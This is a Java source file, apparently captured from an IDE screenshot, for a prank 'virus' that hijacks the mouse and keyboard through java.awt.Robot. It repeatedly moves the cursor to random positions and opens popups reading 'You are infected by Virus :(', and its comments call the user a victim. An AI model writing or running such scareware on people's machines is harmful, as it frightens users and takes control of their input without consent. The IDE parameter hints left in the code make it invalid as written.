 import java.util.Random; // pseudorandom numbers
import javax.swing.JLabel; // swing = window(button,scroll bar)  JLabel = no image and with an empty string for the title.
import java.awt.event.KeyEvent; // indicates that a keystroke occurred in a component
import javax.swing.JWindow; // creates an empty Window without any specified owner
import java.awt.AWTException; // throws when an exceptional condition has occurred within AWT
import java.awt.Robot; // generate native system input events for test automation,
import java.awt.Toolkit; // provides an interface to platform-specific details like window size, available fonts, and printing.
import java.awt.Dimension; // encapsulate a width and a height Dimension.
public class virus2 {
private final Dimension screenSize = Toolkit.getDefaultToolkit().getScreenSize(); // VICTIM SCREEN size
private final int height = (int) screenSize.getHeight();
private final int width = (int) screenSize.getWidth();
private final Random Rand = new Random(); // generate random number
public void BlockAll() throws AWTException{ // responsible for move of mouse
Robot _robot = new Robot();
_robot.keyPress(KeyEvent.VK_0);
_robot.mouseMove(Rand.nextInt(width),Rand.nextInt(height));
}
public void Popup(){ // shows random located graphical window with a message
JWindow window = new JWindow();
JLabel label = new JLabel(text:"You are infected by Virus :(" ,JLabel.CENTER);
window.add(label);
window.setSize(width:200,height:50);
window.setLocation(Rand.nextInt(width), Rand.nextInt(height));
window.setVisible(b:true);
}
Run | Debug
public static void main(String[] args) throws AWTException, InterruptedException{
virus2 fv = new virus2();
for(int i = 0;i<200;i++)  //while(true)
{
fv.BlockAll();
fv.Popup();
}
}
}